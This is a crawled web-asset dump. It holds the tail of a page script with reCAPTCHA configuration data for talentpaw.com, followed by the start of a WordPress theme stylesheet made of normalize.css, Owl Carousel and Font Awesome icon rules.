MbVEGeMKvFiQ/wotCNMKie8OLI8K/wrJAwpvDmcKTw5EAw6d9dMOVw47DpSfCsyViw5rDmMOWI8KSw7p2NUrDkxnDt8KSQcOSBMKHbBrCuXBkNMKNw6PDp8K3woBewqrCo8K/KsOPDy1tAsKTHiplZ33Cn8Kfw5E1wrTDsAnDgcKDecKJw64UR8K5w6rCgcKcYQ/Dhx7CpcKGb8KTw4TDt1nDvzQQUMKUd8KewpnDtjbDrMKZwobCgMKqwoUKNWbClsOfOUokaMKpwpYSw6BjwqTChVEWwpAqw47CgyAtDUwOICPCpcO8ccOmSiADwqJKb8KXw5V4bMK/wpAPw4LDtSk6S8KMMUhWI8KfdWrCii3CqcOlRlHDgSQaw6xYCx1Cw6vDigPDr2JQERckw5DDkjcZwo5cwpBnw5xhO8O8w43Cq2HDrsO2w6bDs8OPw7BOJcOVwpULw6JqwqMse8OUD8OZw47DpMOiw5TDq2zCusO6w7fDq8KSwrFaPEIQwq7CnWTDuMKcYi4s\x22],null,[\x22conf\x22,null,\x226LefkeMnAAAAAOXWi2PJRulmOFh60ZkxShj1N32g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,758],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://talentpaw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223AnqxtmAu92wLGmNiNEp9FIHIrgqEEM5OjIXLw/r4tE\\u003d\x22,1,0,null,1,1762926089461,0,0,[3,221,41,43],null,[129,113,13],\x22RC-7Qq8hyZ3_cih5A\x22,null,null,null,null,null,\x220dAFcWeA4m5sI0qXyii_fCF15151Gj-aSihEO_ICj0kmwnDZzoxQYigOMnVnpLcnzEaA3SGeplVOwxlJ6j_7JuyQkwOytUREt4IA\x22,1763008889298]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://talentpaw.com/wp-content/themes/workreap/css/main.css?ver=2.3.8
body_size: 32799
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{font-size:2em;margin:.67em 0}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;box-sizing:inherit}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}

/*OWL*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/*fontawesome*/
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-commensj-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}